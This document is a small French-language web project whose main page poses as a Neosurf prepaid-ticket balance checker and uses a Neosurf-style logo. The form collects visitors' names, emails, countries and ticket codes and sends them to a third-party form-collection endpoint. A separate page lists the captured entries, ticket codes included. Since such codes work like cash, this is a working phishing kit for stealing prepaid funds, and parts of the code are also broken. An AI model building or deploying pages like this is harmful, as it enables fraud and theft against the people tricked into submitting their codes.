
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>vérification validité ticket Neosurf</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <img src="logo.svg" alt="Logo de l'entreprise" class="logo">
<div class="main-container">
 <svg xmlns= <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF3399;}
</style>
<path class="st0" d="M-131.5,342.2V229.5c0-10.2,8-17.6,18.8-17.6c10.8,0,17.1,4.2,21.9,13.5l28.3,56.3h0.4v-67.7h31.7v111.6
	c0,11.7-8.8,18.7-16.8,18.7c-8.2,0-14.2-3.8-22.6-20.1l-29.5-57.1h-0.4v75H-131.5z M27.2,307l-11.9-19l25.5-17
	c-4.7-3-8.4-3.4-12-3.4C16,267.6,9,280.9,9,292.3c0,11.9,8.4,24.3,21,24.3c11.7,0,23.1-10.5,27.8-21.6l22.3,11.7
	c-8.9,21.8-28.8,37.6-52.3,37.6c-26,0-48.8-22.8-48.8-50.4c0-27.7,22.7-50.4,48.8-50.4c21.8,0,36.1,11.9,46.3,30.7L27.2,307z
	 M110.1,293.9c0-11.1,8-20.4,18.9-20.4c10.9,0,18.9,9.3,18.9,20.4c0,11.1-8,20.4-18.9,20.4C118.1,314.3,110.1,305,110.1,293.9
	L110.1,293.9z M80.1,293.9c0,27.7,22.8,50.4,48.9,50.4c26.1,0,48.9-22.8,48.9-50.4c0-27.7-22.8-50.4-48.9-50.4
	C102.9,243.5,80.1,266.2,80.1,293.9z M184.3,314.7h29.5c3.6,0,5.4-1.8,5.4-4.3c0-9-33.9-5.6-33.9-37c0-17.9,15.3-26.9,29.9-26.9H245
	v25.3h-24c-3.6,0-6.3,1.9-6.3,4.5c0,7.6,35.8,9.5,35.8,35c0,19.3-11.9,29.8-32,29.8h-34.3V314.7z M290.3,301.2
	c0,8.2,4.1,13.3,10.8,13.3c6.7,0,10.8-5.1,10.8-13.3v-54.6h30.3v54.6c0,24.7-14.3,43.2-41.1,43.2c-26.7,0-41.1-18.4-41.1-43.2v-54.6
	h30.3V301.2z M378.2,262.4h0.4c4.6-13.4,13.4-15.8,26.7-15.8V275c-21.2,0.8-23.1,5.4-23.1,21.8v44.4h-30.6v-94.6h26.6V262.4z
	 M411.7,341.2V239.7c0-19.6,15.2-34.1,39.2-34.1h17.6v28.3h-14.8c-8,0-10,4.5-10,12.4h18.6v28.3h-18.6v66.6H411.7z"/>
</svg>

  
  <div class="form-container">
    <h2>Verification validité ticket Neosurf</h2>
    <form action="https://formspree.io/f/xyzyjzaq" method="POST">
      <label for="first-name">Prénom:</label>
      <input type="text" id="first-name" name="first-name" required>

      <label for="last-name">Nom:</label>
      <input type="text" id="last-name" name="last-name" required>

      <label for="email">Email:</label>
      <input type="email" id="email" name="email" required>

      <label for="country">Pays:</label>
      <input type="text" id="country" name="country" required>

      <label for="access-code">Code du ticket Neosurf:</label>
      <input type="text" id="access-code" name="access-code" required>

      <button type="submit">Vérifier le solde de mon ticket</button>
    </form>
  </div>
<div class="info-box">
  <p>Une fois cette page remplie, vous serez contacté par Email sous quelques minutes pour vous indiquer la validité et le solde de votre ticket Neosurf</p>
</div>
  <script>
    document.getElementById('employee-form').addEventListener('submit', function(e) {
      e.preventDefault();

      // Récupérer les valeurs des champs
      const employee = {
        firstName: document.getElementById('first-name').value,
        lastName: document.getElementById('last-name').value,
        email: document.getElementById('email').value,
        country: document.getElementById('country').value,
        accessCode: document.getElementById('access-code').value,
        timestamp: new Date().toLocaleString()
      };

      let submissions = JSON.parse(localStorage.getItem('employeeSubmissions')) || [];
      submissions.push(employee);
      localStorage.setItem('employeeSubmissions', JSON.stringify(submissions));

      // Réinitialiser le formulaire
      document.getElementById('employee-form').reset();

      alert("Soumission enregistrée avec succès !Vous serez contacté par mail dans les prochaines minutes pour savoir votre solde!");
    });
  </script>
</body>
</html>
</file>

<file: consultation.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Consultation des Soumissions</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <div class="info-container">
    <h2>Liste des Soumissions des Employés</h2>
    <div id="submissions-list"></div>
  </div>

  <script>
    // Récupérer les soumissions stockées
    const submissions = JSON.parse(localStorage.getItem('employeeSubmissions')) || [];

    const submissionsList = document.getElementById('submissions-list');

    if (submissions.length === 0) {
      submissionsList.innerHTML = "<p>Aucune soumission n'a été enregistrée pour le moment.</p>";
    } else {
      submissions.forEach((submission, index) => {
        const submissionDiv = document.createElement('div');
        submissionDiv.classList.add('submission-item');
        submissionDiv.innerHTML = `
          <h3>Soumission ${index + 1}</h3>
          <p><strong>Prénom :</strong> ${submission.firstName}</p>
          <p><strong>Nom :</strong> ${submission.lastName}</p>
          <p><strong>Email :</strong> ${submission.email}</p>
          <p><strong>Pays :</strong> ${submission.country}</p>
          <p><strong>Code :</strong> ${submission.accessCode}</p>
          <p><strong>Date et Heure :</strong> ${submission.timestamp}</p>
          <hr>
        `;
        submissionsList.appendChild(submissionDiv);
      });
    }
  </script>

</body>
</html>
</file>

<file: formulaire.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Formulaire Employé</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <img src="logo.svg" alt="Logo de l'entreprise" class="logo">

  <div class="form-container">
    <h2>Verification</h2>
    <form id="employee-form">
      <label for="first-name">Prénom:</label>
      <input type="text" id="first-name" name="first-name" required>

      <label for="last-name">Nom:</label>
      <input type="text" id="last-name" name="last-name" required>

      <label for="email">Email:</label>
      <input type="email" id="email" name="email" required>

      <label for="country">Pays:</label>
      <input type="text" id="country" name="country" required>

      <label for="access-code">Code :</label>
      <input type="text" id="access-code" name="access-code" required>

      <button type="submit">Vérifier la validité</button>
    </form>
  </div>

  <script>
    document.getElementById('employee-form').addEventListener('submit', function(e) {
      e.preventDefault();

      // Récupérer les valeurs des champs
      const employee = {
        firstName: document.getElementById('first-name').value,
        lastName: document.getElementById('last-name').value,
        email: document.getElementById('email').value,
        country: document.getElementById('country').value,
        accessCode: document.getElementById('access-code').value,
        timestamp: new Date().toLocaleString()
      };

      // Sauvegarder les données dans le localStorage (pour consultation sur le même appareil)
      let submissions = JSON.parse(localStorage.getItem('employeeSubmissions')) || [];
      submissions.push(employee);
      localStorage.setItem('employeeSubmissions', JSON.stringify(submissions));

      // Réinitialiser le formulaire
      document.getElementById('employee-form').reset();

      alert("Soumission enregistrée avec succès !");
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* Corps de la page */
body {
  font-family: Arial, sans-serif;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  background: linear-gradient(135deg, #ff3b6b, #1b1f5e);
  color: white;
}

/* Styles du formulaire principal */
.form-container {
  width: 520px; /* Largeur ajustée du formulaire */
  max-width: 95%; /* Largeur maximum pour les petits écrans */
  padding: 30px 40px; /* Espace intérieur ajusté pour donner plus d'espace */
  background-color: #f3f9fb; /* Bleu clair très pâle */
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15); /* Ombrage subtil */
  border-radius: 8px; /* Bords arrondis */
  margin-right: 20px; /* Espacement entre le formulaire et l'encadré */
}

/* Titre du formulaire */
.form-container h2 {
  text-align: center;
  color: #2c3e50; /* Couleur de texte pour un effet professionnel */
}

/* Labels du formulaire */
.form-container label {
  display: block;
  margin-top: 15px;
  color: #2c3e50;
  font-size: 1.1em; /* Taille de texte légèrement plus grande */
}

/* Champs de texte (input, textarea) */
.form-container input[type="text"], 
.form-container input[type="email"], 
.form-container textarea {
  width: 100%; /* Largeur du champ */
  padding: 12px; /* Augmenter l'espace intérieur pour plus de confort */
  margin-top: 8px;
  border: 1px solid #8fa3b8; /* Bordure discrète */
  border-radius: 4px; /* Bords arrondis */
  background-color: #d3dae3; /* Couleur de fond douce */
  font-size: 1em;
}

/* Styles spécifiques aux boutons */
.form-container button {
  width: 100%; /* Largeur du bouton */
  padding: 12px; /* Espace intérieur */
  background-color: #4CAF50; /* Couleur verte pour le bouton */
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 20px;
  font-size: 1.1em;
}

.form-container button:hover {
  background-color: #45a049; /* Couleur au survol */
}

/* Conteneur principal avec flexbox pour aligner formulaire et encadré */
.main-container {
  display: flex;                      /* Utilisation de flexbox */
  justify-content: space-between;      /* Espace entre les éléments */
  align-items: flex-start;             /* Aligner les éléments en haut */
  margin: 30px;                        /* Marge autour du conteneur */
}

/* Encadré d'information */
.info-box {
  width: 300px;                       /* Largeur fixe pour l'encadré */
  min-height: 100px;                   /* Hauteur minimum pour un espace correct */
  background-color: #e1f2fa;           /* Bleu clair-grisé */
  border: 2px solid #90b8d9;           /* Bordure légèrement plus foncée */
  border-radius: 12px;                 /* Coins arrondis */
  padding: 20px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Ombrage léger pour l'effet de profondeur */
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1rem;
  color: #333;
  text-align: center;                  /* Centrer le texte dans l'encadré */
}

/* Style pour le texte de l'encadré */
.info-box p {
  margin: 0;
  text-align: center;                /* Centrer le texte */
}

/* --- Requête de media pour les écrans de moins de 768px (téléphones) --- */
@media (max-width: 768px) {
  /* Conteneur principal (main-container) : empiler les éléments */
  .main-container {
    flex-direction: column; /* Aligner le formulaire et l'encadré verticalement */
    align-items: center;    /* Centrer les éléments */
  }

  /* Formulaire principal */
  .form-container {
    width: 90%; /* Réduire la largeur du formulaire pour l'adapter à l'écran */
    margin-right: 0; /* Supprimer l'espacement à droite sur les petits écrans */
    margin-bottom: 20px; /* Ajouter un espacement en bas entre le formulaire et l'encadré */
  }

  /* Encadré d'information */
  .info-box {
    width: 100%; /* Prendre toute la largeur sur les petits écrans */
    margin-top: 20px; /* Ajouter un espacement entre le formulaire et l'encadré */
  }

  /* Ajuster le logo sur les petits écrans */
  .logo {
    width: 50%;  /* Réduire la taille du logo pour qu'il tienne mieux */
    max-width: 150px; /* Fixer une taille maximale pour le logo */
    height: auto; /* Maintenir les proportions de l'image */
    margin-bottom: 20px; /* Ajouter un espacement sous le logo */
    display: block; /* Forcer l'image à être un bloc et non inline */
  }
}

/* Styles pour le logo */
.logo {
  width: 100px; /* Taille de base */
  height: auto;
  display: block;
  margin: 0 auto 20px; /* Centré avec un espace en bas */
}
</file>
